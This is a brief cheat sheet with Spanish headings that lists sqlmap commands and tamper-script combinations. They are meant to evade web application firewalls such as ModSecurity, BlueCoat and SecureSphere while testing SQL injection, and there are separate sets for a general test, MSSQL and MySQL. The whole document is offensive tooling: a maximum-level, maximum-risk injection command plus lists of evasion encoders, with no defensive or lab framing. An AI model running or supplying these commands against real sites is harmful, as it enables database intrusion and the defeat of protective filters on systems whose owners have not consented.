 sqlmap -u [URL] --level=5 --risk=3 -p 'item1' --tamper=apostrophemask
,apostrophenullencode,appendnullbyte,base64encode,between,bluecoat
,chardoubleencode,charencode,charunicodeencode,concat2concatws
,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull
,modsecurityversioned,modsecurityzeroversioned,multiplespaces
,nonrecursivereplacement,percentage,randomcase,randomcomments
,securesphere,space2comment,space2dash,space2hash,space2morehash
,space2mssqlblank,space2mssqlhash,space2mysqlblank,space2mysqldash
,space2plus,space2randomblank,sp_password,unionalltounion,unmagicquotes
,versionedkeywords,versionedmorekeywords
Prueba general de Tamper
tamper=apostrophemask,apostrophenullencode,base64encode,between
,chardoubleencode,charencode,charunicodeencode,equaltolike,greatest
,ifnull2ifisnull,multiplespaces,nonrecursivereplacement,percentage
,randomcase,securesphere,space2comment,space2plus,space2randomblank
,unionalltounion,unmagicquotes
MSSQL:
tamper=between,charencode,charunicodeencode,equaltolike,greatest
,multiplespaces,nonrecursivereplacement,percentage,randomcase
,securesphere,sp_password,space2comment,space2dash,space2mssqlblank
,space2mysqldash,space2plus,space2randomblank,unionalltounion
,unmagicquotes
MySQL:
tamper=between,bluecoat,charencode,charunicodeencode,concat2concatws
,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull
,modsecurityversioned,modsecurityzeroversioned,multiplespaces
,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment
,space2hash,space2morehash,space2mysqldash,space2plus,space2randomblank
,unionalltounion,unmagicquotes,versionedkeywords,versionedmorekeywords
,xforwardedfor